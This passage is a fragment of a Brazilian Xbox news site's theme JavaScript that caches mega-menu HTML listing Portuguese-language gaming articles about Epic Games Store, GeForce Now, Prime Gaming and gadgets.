data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/03\/Xbox-Bosterooid-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\">Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201366;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/epic-games-store-crescimento-e-xbox-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Um dado interno da Epic Games Store confirmou que a loja vem registrando um grande crescimento de usu\u00e1rios, mas com as vendas ainda em baixa.\" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Epic-Games-Store-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/epic-games-store-crescimento-e-xbox-pc\/\"  rel=\"bookmark\" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\">Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/blood-west-vende-200-mais-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Blood-West-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/blood-west-vende-200-mais-no-steam\/\"  rel=\"bookmark\" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\">Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/08\/road-redemption-bm5fu-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\">Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legion TD 2\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/legion-td-2-1y2h7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\">Legion TD 2 est\u00e1 gratuito na Epic Games Store<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jogos para celular est\u00e3o ganhando popularidade\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jogos para celular\" title=\"Jogos para celular est\u00e3o ganhando popularidade\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/3C4DB5DE-2919-4E2F-99BC-8D19EE619A4C_1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" title=\"Jogos para celular est\u00e3o ganhando popularidade\">Jogos para celular est\u00e3o ganhando popularidade<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/06\/Como-resgatar-as-Vantagens-do-Game-Pass-no-Xbox-PC-ou-Celular-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\">Como resgatar as Vantagens do Game Pass no Xbox, PC ou...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Central Xbox newsletter\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/09\/94889240_1290780044457908_7929663900876800000_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\">Participe do nosso canal de newsletter no Telegram e receba nossas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox compra Activision Blizzard\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/01\/xbox-e-blizzard-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\">PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201369;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\">A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A integra\u00e7\u00e3o entre o Xbox e o GeForce Now come\u00e7ou!\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/Xbox-GeForce-Now-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\">Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EITA! GeForce Now pode estar chegando no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o GeForce Now est\u00e1 chegando no Xbox!\" title=\"EITA! GeForce Now pode estar chegando no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/10\/xbox-geforce-now-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" title=\"EITA! GeForce Now pode estar chegando no Xbox\">EITA! GeForce Now pode estar chegando no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Sea of Thieves chegou no GeForce Now!\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Sea-of-Thieves-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\">Sea of Thieves j\u00e1 chegou no GeForce Now<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tim Cain, co-criador da s\u00e9rie Fallout, retornou para a Obsidian Entertainment para trabalhar em um novo projeto n\u00e3o-revelado.\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/fallout-new-vegas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\">Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\">Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\">Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/B1DfsBwTIFL._SX1600_._AGmerlin_._FMwebp_-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 